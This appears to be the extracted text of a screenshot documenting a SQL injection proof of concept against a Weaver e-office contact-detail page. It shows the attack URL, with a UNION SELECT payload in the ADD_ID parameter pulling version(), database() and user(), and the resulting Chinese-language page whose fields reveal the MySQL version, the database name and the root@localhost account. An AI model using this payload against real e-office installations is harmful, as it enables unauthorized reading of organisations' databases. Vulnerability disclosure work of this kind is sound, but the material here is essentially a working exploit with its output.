 eoffice8.weaver.cn:8028/general/address/view/view_detail.php?ADD_ID=-169%20UNION%20SELECT%201,2,3,4,5,6,version(),8,9,database(),user(),12,13,14
联系人详情
关注信息
姓名: 5.0.20a-nt
生日: eofficeadv
手机号: root@localhost
Email: 12
序号: 19
微信号: 20
其他信息
性别: 8
城市: 9
公司: 13
部门: 14
备注: 15
所属组: 西北地区
创建人:
创建时间: 18
QQ: 21
办公室地址: 23